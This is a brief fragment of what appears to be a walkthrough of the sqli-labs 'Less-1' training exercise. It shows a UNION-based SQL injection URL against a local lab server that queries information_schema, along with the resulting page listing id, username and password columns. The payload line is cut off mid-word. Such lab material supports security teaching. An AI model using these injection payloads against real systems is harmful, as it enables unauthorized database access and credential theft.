 Less-1 **Error Based- String*
192.168.59.137:8715/sqli/Less-1/?id=-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schem
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1